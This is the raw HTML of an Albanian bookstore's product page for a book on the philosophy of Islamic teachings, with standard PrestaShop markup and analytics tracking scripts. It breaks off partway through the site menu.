

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/besim-dhe-spiritualizem/14132-filozofia-e-mesimeve-te-islamit.html
body_size: 40052
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Filozofia e mesimeve te Islamit - Bukinist</title><meta name="description" content="Libri “Filozofia e mësimeve të Islamit” është ligjërata më e përgëzuar që u mbajt në këtë konferencë dhe që u përgjigjet këtyre pyetjeve në dritën e Kuranit të Shenjtë. Si i tlllë, ky libër, i shkruar nga Mirza Ghulam Ahmedi i Kadijanit, përbën një komentim mbresëlënës të Kuranit të Shenjtë." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/besim-dhe-spiritualizem/14132-filozofia-e-mesimeve-te-islamit.html" /><meta property="og:title" content="Filozofia e mesimeve te Islamit - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Libri “Filozofia e mësimeve të Islamit” është ligjërata më e përgëzuar që u mbajt në këtë konferencë dhe që u përgjigjet këtyre pyetjeve në dritën e Kuranit të Shenjtë. Si i tlllë, ky libër, i shkruar nga Mirza Ghulam Ahmedi i Kadijanit, përbën një komentim mbresëlënës të Kuranit të Shenjtë." /><meta property="og:image" content="https://CloudFront.bukinist.al/24013-large_default/filozofia-e-mesimeve-te-islamit.jpg" /><meta property="product:pretax_price:amount" content="400" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="400" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="300.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Filozofia e mesimeve te Islamit - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 14132;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Besim dhe Spiritualizëm";
					var products = [{"reference":"A-008653","item_id":"A-008653","ean13":"","upc":"","id":"A-008653","id_product":14132,"name":"Filozofia e mesimeve te Islamit","item_name":"Filozofia e mesimeve te Islamit","price":400,"quantity":0,"category":"Besim dhe Spiritualiz\u00ebm","item_category":"Besim dhe Spiritualiz\u00ebm","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Besim dhe Spiritualizëm";
		var products = [{"reference":"A-008653","item_id":"A-008653","ean13":"","upc":"","id":"A-008653","id_product":14132,"name":"Filozofia e mesimeve te Islamit","item_name":"Filozofia e mesimeve te Islamit","price":400,"quantity":0,"category":"Besim dhe Spiritualiz\u00ebm","item_category":"Besim dhe Spiritualiz\u00ebm","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-008653","item_id":"A-008653","ean13":"","upc":"","id":"A-008653","id_product":14132,"name":"Filozofia e mesimeve te Islamit","item_name":"Filozofia e mesimeve te Islamit","price":400,"quantity":0,"category":"Besim dhe Spiritualiz\u00ebm","item_category":"Besim dhe Spiritualiz\u00ebm","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "14132",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "400",
															};
												google_tag_params["category"] = "Besim dhe Spiritualizëm";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-14132 product-filozofia-e-mesimeve-te-islamit category-47 category-besim-dhe-spiritualizem hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/besim-dhe-spiritualizem/14132-filozofia-e-mesimeve-te-islamit.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/besim-dhe-spiritualizem/14132-filozofia-e-mesimeve-te-islamit.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a 